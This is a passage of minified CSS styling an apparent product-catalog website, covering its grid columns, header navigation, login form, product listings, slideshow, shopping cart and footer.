(min-width:720px){.col-14{width:93.33333%}}@media (min-width:720px){.col-15{width:100%}}[class*=col]+[class*=col]{margin-top:40px}@media (min-width:720px){[class*=col]{padding-left:10px;padding-right:10px;min-height:1px;height:100%;float:left}[class*=col]+[class*=col]{margin-top:0}}@media (min-width:720px){[class*=col].to-right{float:right}}@media (max-width:979px){[class*=col].break-md{float:none;width:auto}[class*=col].break-md+[class*=col].break-md{margin-top:40px}}[class*=col].is-centered{float:none;margin-left:auto;margin-right:auto}.cart-loader,.loader{position:absolute;top:0;left:0;display:none;right:0;bottom:0;background:rgba(255, 255, 255, 0.5);z-index:10}.cart-loader:before,.loader:before{content:"";display:block;width:38px;height:38px;border:5px solid transparent;border-bottom-color:black;border-top-color:black;border-radius:50%}.is-dark.cart-loader,.is-fixed .cart-loader,.loader.is-dark{background:rgba(0, 0, 0, 0.5)}.is-dark.cart-loader:before,.is-fixed .cart-loader:before,.loader.is-dark:before{border-bottom-color:white;border-top-color:white}.menu_button{display:block;margin:3px 0 0;padding:0;width:39px;height:39px;font-size:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:0;border:none;cursor:pointer;transition:250ms ease-in-out;background:none;position:relative;float:right;z-index:2;position:absolute;right:20px;top:0}@media (min-width:980px){.menu_button{display:none}}.menu_button:focus{outline:none;background:none}.menu_button span{display:block;position:absolute;top:17px;left:0px;right:0px;height:4px;background:white;opacity:1;transition:250ms ease-in-out}.menu_button span:after,.menu_button span:before{content:"";display:block;position:absolute;left:0;width:100%;height:4px;background:white;transition:250ms ease-in-out}.menu_button span:before{top:-10px;transition-property:top, -webkit-transform;transition-property:top, transform;transition-property:top, transform, -webkit-transform}.menu_button span:after{bottom:-10px;transition-property:bottom, -webkit-transform;transition-property:bottom, transform;transition-property:bottom, transform, -webkit-transform}#header-toggle:checked~.menu_button{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}#header-toggle:checked~.menu_button span,#header-toggle:checked~.menu_button span:after,#header-toggle:checked~.menu_button span:before{background:white}#header-toggle:checked~.menu_button span{background:rgba(255, 255, 255, 0)}#header-toggle:checked~.menu_button span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#header-toggle:checked~.menu_button span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.slick-next,.slick-prev{background:black;fill:white;border:0;width:50px;height:50px;padding:0;cursor:pointer;transition:250ms;outline:0}.slick-next svg,.slick-prev svg{width:16px;height:16px;position:relative;top:1.5px}.slick-next:hover,.slick-prev:hover{background:#C19C61}.slick-prev{float:left}.slick-next{float:right}.gallery-control,.products__simple-control,.slick-control,.slideshow-control{position:absolute;height:0;top:0;left:10px;right:10px;bottom:50px;margin:auto;opacity:0.5;transition:250ms ease-in-out}@media (min-width:980px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{opacity:1}}@media (min-width:1340px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{left:-70px;right:-70px}}.gallery-control:hover,.products__simple-control:hover,.slick-control:hover,.slideshow-control:hover{opacity:1}.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:2px solid #272727}@media (min-width:1340px){.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:0}}.gallery-control .slick-prev,.products__simple-control .slick-prev,.slick-control .slick-prev,.slideshow-control .slick-prev{left:-1px}.gallery-control .slick-next,.products__simple-control .slick-next,.slick-control .slick-next,.slideshow-control .slick-next{right:-1px}.slick-slide{outline:0}.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{margin-top:0;margin-bottom:1.333em;font:24px "Oswald", sans-serif;text-transform:uppercase;color:black;position:relative}@media (min-width:720px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:28px}}@media (min-width:980px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:36px}}@media (min-width:1340px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:42px}}@media (min-width:720px){.is-search .about-title,.is-search .cart-title,.is-search .distributors-continent-title,.is-search .distributors-title,.is-search .gallery-title,.is-search .news-title,.is-search .products-single-title,.is-search .products-title,.is-search .products__simple-title,.is-search .title{font-size:28px}}.is-centered.about-title,.is-centered.cart-title,.is-centered.distributors-continent-title,.is-centered.distributors-title,.is-centered.gallery-title,.is-centered.news-title,.is-centered.products-single-title,.is-centered.products-title,.is-centered.products__simple-title,.title.is-centered{text-align:center}.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title [class$=link]{font:14px "Proxima Nova W08", sans-serif;text-transform:none;margin-top:14px;display:block;text-decoration:underline}@media (min-width:980px){.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title [class$=link]{text-decoration:none;margin-top:32px;border-bottom:1px solid rgba(0, 0, 0, 0.25);position:absolute;right:0;top:0;float:right}}.about-title [class$=link]:hover,.cart-title [class$=link]:hover,.distributors-continent-title [class$=link]:hover,.distributors-title [class$=link]:hover,.gallery-title [class$=link]:hover,.news-title [class$=link]:hover,.products-single-title [class$=link]:hover,.products-title [class$=link]:hover,.products__simple-title [class$=link]:hover,.title [class$=link]:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.on-dark.about-title,.on-dark.cart-title,.on-dark.distributors-continent-title,.on-dark.distributors-title,.on-dark.gallery-title,.on-dark.news-title,.on-dark.products-single-title,.on-dark.products-title,.on-dark.products__simple-title,.title.on-dark{color:#C19C61}.on-dark.about-title [class$=link],.on-dark.cart-title [class$=link],.on-dark.distributors-continent-title [class$=link],.on-dark.distributors-title [class$=link],.on-dark.gallery-title [class$=link],.on-dark.news-title [class$=link],.on-dark.products-single-title [class$=link],.on-dark.products-title [class$=link],.on-dark.products__simple-title [class$=link],.title.on-dark [class$=link]{color:white;border-bottom-color:rgba(255, 255, 255, 0.25)}.on-dark.about-title [class$=link]:hover,.on-dark.cart-title [class$=link]:hover,.on-dark.distributors-continent-title [class$=link]:hover,.on-dark.distributors-title [class$=link]:hover,.on-dark.gallery-title [class$=link]:hover,.on-dark.news-title [class$=link]:hover,.on-dark.products-single-title [class$=link]:hover,.on-dark.products-title [class$=link]:hover,.on-dark.products__simple-title [class$=link]:hover,.title.on-dark [class$=link]:hover{border-bottom-color:rgba(255, 255, 255, 0.5)}.about-title span,.cart-title span,.distributors-continent-title span,.distributors-title span,.gallery-title span,.news-title span,.products-single-title span,.products-title span,.products__simple-title span,.title-under,.title span{position:relative}.about-title span:after,.cart-title span:after,.distributors-continent-title span:after,.distributors-title span:after,.gallery-title span:after,.news-title span:after,.products-single-title span:after,.products-title span:after,.products__simple-title span:after,.title-under:after,.title span:after{content:"";display:block;position:absolute;bottom:-8px;left:-10px;right:-10px;height:1px;background:black}.logform.is-logout{position:absolute;top:-34px;right:20px}.logform.is-logout input[type=submit]{background:none;border:0;padding:0;display:inline-block;color:#C19C61;font:700 14px "Proxima Nova W08", sans-serif}.logform.is-logout input[type=submit]:hover{border-bottom:1px solid rgba(172, 131, 67, 0.5);color:#ac8343}.logform.is-login{margin:0 auto;max-width:460px;padding-top:56px}.logform-form{position:relative}.logform-form:after{content:"";display:block;clear:both}.logform-inputs{width:300px;max-width:100%;margin:0 auto}.logform-input{border:2px solid #C19C61;padding-left:45px;position:relative;margin:5px 0}.logform-input:after,.logform-input:before{content:"";display:block;position:absolute}.logform-input:before{top:0;bottom:0;left:14px;width:16px;height:20px;margin:auto;background-position:center;background-repeat:no-repeat;background-size:contain}.logform-input:after{width:1px;left:45px;top:2px;bottom:2px;margin:auto;background:#C19C61}.logform-input.is-user:before{background-image:url(../images/user.svg)}.logform-input.is-pass:before{background-image:url(../images/pass.svg)}.logform-input input{display:inline-block;font:15px "Proxima Nova W08", sans-serif;width:100%;border:0;padding:10px 15px;color:black}.logform-input input::-webkit-input-placeholder{color:black;opacity:1}.logform-input input:-moz-placeholder{color:black;opacity:1}.logform-input input::-moz-placeholder{color:black;opacity:1}.logform-input input:-ms-input-placeholder{color:black;opacity:1}.form .logform input[type=submit],.logform .btn,.logform .form input[type=submit]{display:block;margin:12px auto 0}.logform-error{margin:26px 0 0 0;text-align:center;font-size:14px;color:#e60000}@media (max-width:719px){.logform-error{display:none}}.selects{text-align:center;margin:0 0 42px}@media (min-width:980px){.selects{margin:0;position:absolute;top:20px;right:20px;text-align:left}}.selects select{text-align:left;width:140px;font:600 14px "Proxima Nova W08", sans-serif;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #cdcdcd;height:38px;padding:0 12px;outline:0;background:url("../images/select.png") no-repeat;background-position:calc(100% - 12px) center;background-size:7px auto}@media (max-width:719px){.selects select{margin:0 auto 10px;display:block}}.selects select.is-wider{width:175px}.selects select.selected,.selects select:focus{border-color:#C19C61;background-color:rgba(193, 156, 97, 0.15)}.selects select::-ms-expand{display:none}.form .selects input[type=submit],.selects .btn,.selects .form input[type=submit]{line-height:32px;min-width:94px}@media (max-width:1339px){.pagebox .contact{font-size:15px}}.contact-logo{width:120px;display:block}@media (min-width:980px){.contact-logo{float:left}}.pagebox .contact-logo{display:none}.contact-socials{margin:20px 0 0}@media (min-width:980px){.contact-socials{margin:49px 0 0 30px;float:left}}.pagebox .contact-socials{display:none}.contact-socials li{display:inline-block}.contact-socials li:after{content:"";display:inline-block;width:1px;height:14px;background:#505050;vertical-align: super;}.contact-socials li:last-child:after{display:none}.contact-socials a{display:inline-block;padding:0 5px}.contact-socials a svg{transition:250ms ease-in-out}.contact-socials a:hover svg{fill:white}.contact-socials-facebook svg{width:32px;height:32px;}.contact-socials-instagram svg{width:32px;height:32px;}.contact-socials-youtube svg{}.contact-title,.pagebox-small_title{margin:28px 0 10px;font-weight:700;font-size:18px;line-height:normal}@media (min-width:980px){.contact-title,.pagebox-small_title{margin:38px 0 18px}}.pagebox .contact-title,.pagebox .pagebox-small_title{margin-top:0}.contact-address{line-height:140%}.contact-phones{margin:30px 0 0;line-height:165%}.contact-phones strong{display:inline-block;width:92px}.footer-title,.form-title{font:24px "Oswald", sans-serif;margin:0 0 16px}.form .wpcf7-form-control-wrap{margin-bottom:10px;display:block}@media (min-width:480px){.form .wpcf7-form-control-wrap.your-email,.form .wpcf7-form-control-wrap.your-name{float:left;width:50%}.form .wpcf7-form-control-wrap.your-name{padding-right:10px}.form .wpcf7-form-control-wrap.your-email{padding-left:10px}}.form .wpcf7-form-control-wrap.your-message{clear:both}.form .wpcf7-not-valid-tip{font-size:14px;padding:4px 8px 0}.form .wpcf7-response-output{max-width:294px;margin:-28px 0 0;border-top:0;border-right:0;border-bottom:0;font-size:14px}.form input:not([type=submit]),.form textarea{border:2px solid #6d6d6d;font:16px "Proxima Nova W08", sans-serif;background:none;color:white;padding:7px 12px 8px;width:100%;outline:0}.pagebox .form input:not([type=submit]),.pagebox .form textarea{color:black}.form input:not([type=submit]):focus,.form textarea:focus{border-color:#a0a0a0}.form img.ajax-loader{background:white;padding:3px;border-radius:50%}.form textarea{overflow:auto;resize:none;height:96px}.form input[type=submit]{float:right}.pagination{text-align:center;margin:20px 0 0}.pagination .page-numbers.next,.pagination .page-numbers.prev{font:600 14px "Proxima Nova W08", sans-serif;border-bottom:1px solid rgba(0, 0, 0, 0.25)}.pagination .page-numbers.next:hover,.pagination .page-numbers.prev:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.pagination .page-numbers.next{margin-left:8px}.pagination .page-numbers.prev{margin-right:8px}.pagination .page-numbers:not(.next):not(.prev):not(.dots){padding:0 3px;margin:0 3px;font:400 18px "Oswald", sans-serif}.pagination .page-numbers:not(.next):not(.prev):not(.dots):not(.current):hover{color:#C19C61}.pagination .page-numbers.current{cursor:default;border-bottom:2px solid #C19C61}.in-cart{position:relative}.in-cart .label{display:block}.label{display:none;position:absolute;top:0;right:0;background:#C19C61;color:white;padding:5px 10px;font-weight:bold;min-width:35px;text-align:center}@media (min-width:980px){.label{top:30px;left:20px;right:auto}}.label svg{fill:white;display:inline-block;width:16px;height:16px;position:relative;bottom:-2px;margin-right:2px}.label span{display:inline-block;font-size:15px;position:relative;top:-1px}.about{background:url(../images/about.png) no-repeat center/cover;color:white;position:relative}@media (min-width:980px){.about{padding:110px 0 130px}}@media (min-width:980px){.about:before{content:"";display:block;position:absolute;left:0;right:0;top:70px;bottom:80px;background:#C6C6C6;width:2px;margin:auto}}.about-cnt .btn,.about-cnt .form input[type=submit],.form .about-cnt input[type=submit]{margin:30px 0 0}body{padding-top:64px}@media (min-width:980px){body{padding-top:94px}}@media (min-width:1340px){body{padding-top:120px}}#header-toggle{display:none}.header{background:black;color:white;height:64px;padding:10px 0;position:fixed;top:0;left:0;right:0;z-index:10000}@media (min-width:980px){.header{height:94px}}@media (min-width:1340px){.header{padding:14px 0;height:120px}}.header-fullscreen{z-index:-1;background:transparent;transition:100ms}#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{z-index:1;position:fixed;top:0;left:-100vw;height:120vh;width:300vw}@media (max-width:979px){#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{background:rgba(0, 0, 0, 0.6)}}.header-logo{display:block;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);transition:250ms ease-in-out;width:180px;height:44px}@media (min-width:980px){.header-logo{width:105px;height:70px}}@media (min-width:1340px){.header-logo{width:140px;height:92px}}@media (max-width:530px){#header-toggle:checked~* .header-logo{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}}.header-logo span,.header-logo svg{fill:white;height:100%;width:100%}.header-nav{text-align:right}@media (max-width:979px){.header-nav{padding-top:64px;padding-bottom:32px;width:240px;position:fixed;top:0;right:0;height:100vh;background:#212020;transition:250ms ease-in-out;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px);z-index:10;overflow-y:auto;text-align:left}#header-toggle:checked~.col-13 .header-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.header-nav-main{font-size:0;border-bottom:1px solid rgba(255, 255, 255, 0.05)}@media (min-width:980px){.header-nav-main{margin:54px 0 0;border-bottom:0}}@media (min-width:1340px){.header-nav-main{margin:66px 0 0}}.header-nav-main li{font-size:15px;font-weight:600;display:block;border-top:1px solid rgba(255, 255, 255, 0.05);border-bottom:1px solid rgba(0, 0, 0, 0.05)}@media (min-width:980px){.header-nav-main li{display:inline-block;margin-left:22px;border:0;border-bottom:1px solid transparent}}@media (max-width:979px){.header-nav-main li a{display:block;color:white;text-decoration:none;padding:20px;text-transform:uppercase;font-size:16px}}@media (min-width:1340px){.header-nav-main li{font-size:16px;margin-left:35px}}@media (min-width:980px){[lang=ru-RU] .header-nav-main li{margin-left:16px;font-size:14px}}@media (min-width:1340px){[lang=ru-RU] .header-nav-main li{margin-left:25px}}.header-nav-main li:first-child{margin-left:0}.header-nav-main li:nth-child(3){display:none}.logged-user .header-nav-main li:nth-child(3){display:block}@media (min-width:980px){.logged-user .header-nav-main li:nth-child(3){display:inline-block}}@media (min-width:980px){.header-nav-main li.current-menu-item,.header-nav-main li:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}}@media (min-width:980px){.header-nav-upper{position:absolute;top:0;right:20px}}@media (min-width:1340px){.header-nav-upper{top:6px}}.header-nav-search{border-bottom:1px solid white;display:inline-block}@media (max-width:979px){.header-nav-search{position:absolute;top:0;left:0;right:0;height:64px;text-align:center;padding:12px 0}}.header-nav-search button,.header-nav-search input[type=search]{padding:4px 6px}.header-nav-search input[type=search]{background:none;color:white;border:0;font:14px "Proxima Nova W08", sans-serif;outline:0}@media (max-width:979px){.header-nav-search input[type=search]{height:40px}}.header-nav-search button{background:none;border:0;cursor:pointer}.header-nav-search button svg{position:relative;top:2px;width:14px;height:14px;fill:none;stroke:white;stroke-miterlimit:10}.header-nav-search button:hover svg{stroke:#C19C61}@media (min-width:980px){.header-nav-langs{margin-left:20px;display:inline-block;position:relative;top:1px;text-transform:uppercase;font-weight:700;font-size:14px}}.header-nav-langs #header-nav-langs{display:none}.header-nav-langs-current{cursor:pointer;display:none;color:#C19C61}@media (min-width:980px){.header-nav-langs-current{display:block}}.header-nav-langs-current:after{margin:0 0 0 4px;top:-3px;position:relative;display:inline-block;content:"";width:0;height:0;border-style:solid;border-width:4px 4px 0 4px;border-color:#C19C61 transparent transparent transparent;transition:250ms ease-in-out}#header-nav-langs:checked~.header-nav-langs-current:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.header-nav-langs-switch{text-transform:uppercase}@media (min-width:980px){.header-nav-langs-switch{text-align:center;background:#F3F3F3;width:40px;transition:250ms ease-in-out;list-style:none;position:absolute;right:0;top:120%;max-height:0;overflow:hidden;z-index:5}#header-nav-langs:checked~.header-nav-langs-switch{max-height:90px}.header-nav-langs-switch li a{display:block;color:black;padding:4px 1px 4px 0}.header-nav-langs-switch li a:hover{background:#c5c7c9}}@media (max-width:979px){.header-nav-langs-switch li{display:inline-block;width:30%}.header-nav-langs-switch li a{display:block;padding:20px;font-weight:600}}.footer{background:url(../images/footer.jpg) no-repeat center/cover;position:relative;color:white;padding-top:40px}@media (min-width:980px){.footer{padding-top:0}}.footer:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.9)}.footer .inner{position:relative}.footer a:hover{color:#C19C61}@media (min-width:980px){.footer .contact{padding-top:45px}}.footer .contact-logo{display:block}.footer .contact-logo svg{fill:white;width:120px;height:80px}@media (min-width:980px){.footer-menu{padding-top:165px}}@media (min-width:720px) and (max-width:979px){.footer-menu{padding-top:23px}}.footer-menu li{margin:0 0 15px}.logged-user @media (min-width:720px) and (max-width:979px){.footer-menu,.footer .contact{float:left;width:50%}}@media (min-width:980px){.footer .form{padding-top:94px}}@media (min-width:720px) and (max-width:979px){.footer .form{clear:both;padding-top:40px}}.footer-copyright{text-align:center;font-size:12px;color:#8a8a8a;padding:54px 0}.footer-copyright a{border-bottom:1px solid rgba(138, 138, 138, 0.5)}.footer-copyright a:hover{color:white;border-bottom-color:rgba(255, 255, 255, 0.5)}.gallery{overflow:hidden}.gallery-title{text-align:center}.gallery-slides{max-height:200px;overflow:hidden}.gallery-img{position:relative}.gallery-img:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.085);transition:250ms ease-in-out}.gallery-img:hover:before{background:transparent}.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{text-align:center;margin-bottom:1.5em}@media (min-width:720px){.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{margin-bottom:2em}}.pagebox.is-search_head{padding-bottom:0}.pagebox-pages li{display:inline-block}.pagebox-pages li a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.pagebox-pages li a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.pagebox-pages li:after{content:"|";margin:0 10px}.pagebox-pages li:last-child:after{display:none}.wysiwyg{font-size:15px;line-height:150%}.wysiwyg a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.wysiwyg a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.wysiwyg blockquote{font-size:24px;margin:1em 0;line-height:120%}.wysiwyg :first-child{margin-top:0}.wysiwyg :last-child{margin-bottom:0}.products-title{text-align:center}@media (min-width:980px){.products-title{text-align:left}}.products-product{background:#F7F7F7;border-bottom:3px solid #f0f0f0;margin:0 -10px 36px;padding:10px}.products-product:after{content:"";display:block;clear:both}.products-product:last-child{margin-bottom:0}@media (min-width:720px){.products-product{padding:30px 20px;margin-left:-30px;margin-right:-30px}}@media (min-width:720px){.products-product-img{float:left;width:40%}}@media (min-width:1340px){}.products-product-img img{display:block;margin:0 auto 30px}@media (min-width:720px){.products-product-img img{margin:0}}@media (min-width:720px){.products-product-cnt{float:right;width:60%;padding-left:20px}}@media (min-width:1340px){.products-product-cnt{padding-left:0;width:100%;max-width:560px}}.products-product-title{font:20px "Oswald", sans-serif;margin:0 0 20px}@media (min-width:720px){.products-product-title{font-size:24px}}.products-product-title a:hover{color:#C19C61}.products-product-table{width:100%;margin:18px 0}.products-product-table td,.products-product-table th{padding:0 0 4px;vertical-align:baseline}.products-product-table th{text-align:left;font:14px "Oswald", sans-serif;color:#b7b7b7;width:140px}.single-zbrane .products-product-table th{width:160px}@media (min-width:1340px){.single-zbrane .products-product-table th{font-size:16px}}.products-product-table td{font-size:14px}@media (min-width:1340px){.single-zbrane .products-product-table td{font-size:16px}}@media (min-width:720px){.products-product-form{float:right}}.products-product-form-price{font-weight:bold;margin:20px 0}@media (min-width:720px){.products-product-form-price{text-align:right;line-height:50px;margin:-50px 0 0}}@media (min-width:980px){.products-product .adder{opacity:0}.products-product:hover .adder{opacity:1}}@media (min-width:1340px){.products-single{padding:0 80px}}.products-single-title{text-align:center}.products-single-img{margin:0 auto 18px;display:block}@media (min-width:720px){.products-single-img{margin:38px 0 18px}}.products-single-3d{border:0;width:100%}.products__simple{overflow:hidden;background:white}.products__simple-title{text-align:center}.products__simple-flex .products__simple-product{height:100%!important}.products__simple-flex .col-5:nth-child(3n+1){clear:left}.products__simple-product{display:block;position:relative;background:linear-gradient(to bottom, #f4f0ec 0%, #faf4ef 39%, #f5f1ef 65%, #ecebeb 98%, #eae9ea 100%, #ececec 100%);overflow:hidden}@media (min-width:980px){.products__simple-product{height:265px}}.products__simple-product-image{height:190px;position:relative}@media (min-width:980px){.products__simple-product-image{height:auto;position:static}}.products__simple-product-image img{bottom:0;max-width:82.5%}@media (min-width:980px){.products__simple-product-image img{max-width:90%;bottom:56px}}.products__simple-product-desc,.products__simple-product-more,.products__simple-product-overlay,.products__simple-product-title{transition:250ms ease-in-out}.products__simple-product-overlay{padding:15px 0 0;background:white}@media (min-width:980px){.products__simple-product-overlay{background:rgba(0, 0, 0, 0.8);color:white;padding:18px 15px;position:absolute;left:0;right:0;bottom:-150px;height:206px}}@media (min-width:1340px){.products__simple-product-overlay{bottom:-125px;height:180px}}.products__simple-product-title{font-weight:600;font-size:16px;margin:0}@media (min-width:980px){.products__simple-product-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:18px}}.products__simple-product-desc{font-size:15px;margin:14px 0 18px;line-height:130%;opacity:0;display:none}@media (min-width:980px){.products__simple-product-desc{display:block}}.products__simple-product-desc.above-compatibles{margin-bottom:-4px;font-weight:600}.products__simple-product-compatible{font-size:14px;margin:10px 0 -6px;color:rgba(0, 0, 0, 0.6)}.products__simple-product-compatible:last-child{margin-bottom:0}.products__simple-product-more{font-weight:600;font-size:14px;color:white;border-bottom:1px solid rgba(255, 255, 255, 0.5);display:none}@media (min-width:980px){.products__simple-product-more{display:inline-block}}.products__simple-product-more:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}@media (min-width:980px){.products__simple-product:hover .products__simple-product-overlay{background:rgba(0, 0, 0, 0.9);bottom:0;padding-top:30px}.products__simple-product:hover .products__simple-product-title{color:#C19C61}.products__simple-product:hover .products__simple-product-desc{opacity:1}}.products__simple-product.view-no_overlay{height:auto;overflow:visible;margin:0 0 30px}.products__simple-slides .products__simple-product.view-no_overlay{margin:0}.products__simple-product.view-no_overlay .products__simple-product-image{position:relative;height:166px}.logged-user .products__simple-product.view-no_overlay .products__simple-product-image:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;transition:250ms ease-in-out}.products__simple-product.view-no_overlay .products__simple-product-image img{bottom:0}.products__simple-product.view-no_overlay .products__simple-product-overlay{color:black;background:white;position:static;height:auto;padding:18px 15px}.products__simple-product.view-no_overlay .products__simple-product-title{color:black}.products__simple-product.view-no_overlay .products__simple-product-desc{opacity:1}.products__simple-product.view-no_overlay .products-product-form{float:none;background:white;text-align:center}@media (min-width:980px){.products__simple-product.view-no_overlay .products-product-form{text-align:inherit;background:none;position:absolute;top:64px;left:0;right:0;margin:auto;width:262px;opacity:0;transition:250ms ease-in-out}}@media (min-width:980px){.products__simple-product.view-no_overlay:hover .products__simple-product-image:after{background:rgba(255, 255, 255, 0.85)}.products__simple-product.view-no_overlay:hover .products-product-form{opacity:1}}.slideshow{overflow:hidden}@media (min-width:980px){.slideshow{margin:40px 0 0;background:#000;}}.slideshow .inner{position:relative;padding:0}.slideshow-slide{position:relative;outline:0}@media (min-width:720px){.slideshow-slide{padding-bottom:50px}}@media (min-width:980px){.slideshow-slide{padding-bottom:0;height:616px;max-height:65vh}}.slideshow-slide-bg{background-size:cover;background-position:center;height:186px;display: block}@media (min-width:720px){.slideshow-slide-bg{height:400px}}@media (min-width:980px){.slideshow-slide-bg{position:absolute;top:0;left:0;right:0;bottom:0;height:auto}}.slideshow-slide-cnt{padding:30px 20px;color:white;background:black}@media (min-width:720px){.slideshow-slide-cnt{padding:30px 40px;background:rgba(0, 0, 0, 0.75);position:absolute;bottom:0;left:80px;max-width:462px}}@media (min-width:980px){.slideshow-slide-cnt{margin:0;max-width:none;min-width:462px;padding:40px 35px;bottom:16px}}@media (min-width:1340px){.slideshow-slide-cnt{left:45px;bottom:50px}}.slideshow-slide-title{font:30px/120% "Oswald", sans-serif;margin:0 0 12px}@media (min-width:980px){.slideshow-slide-title{font-size:36px}}.slideshow-slide-title:only-child{margin:0}.slideshow-slide-desc{font-size:16px;line-height:120%}@media (min-width:980px){.slideshow-slide-desc{font-size:18px}}.form .slideshow-slide input[type=submit],.slideshow-slide .btn,.slideshow-slide .form input[type=submit]{margin:24px 0 0}@media (max-width:719px){.slideshow-control{top:50%;margin-top:-25px;bottom:auto}}.cart.is-fixed{position:fixed;top:0;right:0;bottom:0;width:400px;background:#191919;z-index:5000;right:-400px;transition:250ms ease-in-out;color:white;border-left:2px solid #383838}.cart-scroll{height:100%;padding:40px 26px;overflow-y:auto}@media (min-width:980px){.with-cart .cart{right:0}}.cart-title{font-size:30px;color:white;margin:0 0 20px}.cart-items{width:100%;font-size:14px}.cart-items-head{font-family:"Oswald", sans-serif;border-bottom:1px solid white}.cart-items-item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 12px;padding-top:12px;border-top:1px solid #404040}.cart-items-item:last-of-type{padding-bottom:12px;border-bottom:1px solid #404040}.cart-items-item-image{float:left;width:60px;height:60px;display:block;margin-right:10px;background-size:cover}.cart-items-item-cnt{width:calc(100% - 70px);float:right}.cart-items-item-head{margin:0 0 6px}.cart-items-item-head-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:calc(100% - 40px);font-family:"Oswald", sans-serif}.cart-items-item-head-type{color:#8a8a8a;font-size:12px}.cart-items-item-numbers{display:-webkit-flex;display:-ms-flexbox;display:flex}.cart-items-item-numbers>*{-webkit-flex:1;-ms-flex:1;flex:1}.cart-items-item-quantity{color:#8a8a8a}.cart-items-item-price{text-align:right;font-size:16px;font-weight:600}.cart-items-item-remove{position:absolute;top:12px;right:0;width:20px;height:20px;cursor:pointer}@media (min-width:980px){.cart-items-item-remove{opacity:0}}.cart-items-item-remove svg{position:absolute;right:0;top:0;width:10px;height:10px;fill:black}.is-fixed .cart-items-item-remove svg{fill:white}.cart-items-item-remove:hover svg{fill:#f50000}.cart-items-item:hover .cart-items-item-remove{opacity:1}.cart-table,.cart-total{border-collapse:collapse;width:100%;margin:24px 0;font-size:14px}.cart-table .to-right,.cart-total .to-right{text-align:right}.cart-table strong,.cart-table th,.cart-total strong,.cart-total th{font:400 14px "Oswald", sans-serif}.cart-table td,.cart-table th,.cart-total td,.cart-total th{padding:4px 0}.cart-table{margin-top:18px}.cart-table.is-discounts td,.cart-table.is-discounts th{color:#9e9e9e}.cart-total td{text-transform:uppercase;padding-top:12px;border-top:2px solid white}.cart-total,.cart-total strong{font-size:16px}.cart-total td:last-child{font-weight:700}.cart-btns{text-align:right;margin:24px 0}.cart-send{display:none}.page-template-tpl-order .cart-send.only-full{display:block}.cart-toggle{width:50px;height:50px;position:absolute;left:-50px;bottom:50px;color:white;background:#191919;cursor:pointer;text-align:center;border:2px solid #383838;border-right:0}.cart-toggle-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.cart-toggle svg{fill:white;width:20px;height:20px}.cart-toggle-no{background:#f50000;display:inline-block;font-size:12px;font-weight:600;border-radius:50px;padding:3px;position:relative;z-index:6;top:4px;left:5px;min-width:19px}.cart-toggle-closed{display:block}.cart-toggle-closed svg{left:-14px}.cart-toggle-opened{display:none}@media (min-width:980px){.with-cart .cart-toggle .cart-toggle-closed{display:none}.with-cart .cart-toggle .cart-toggle-opened{display:block}}.distributors #map{height:600px;max-height:60vh}.distributors-title{text-align:center}.distributors-continent{margin:0 0 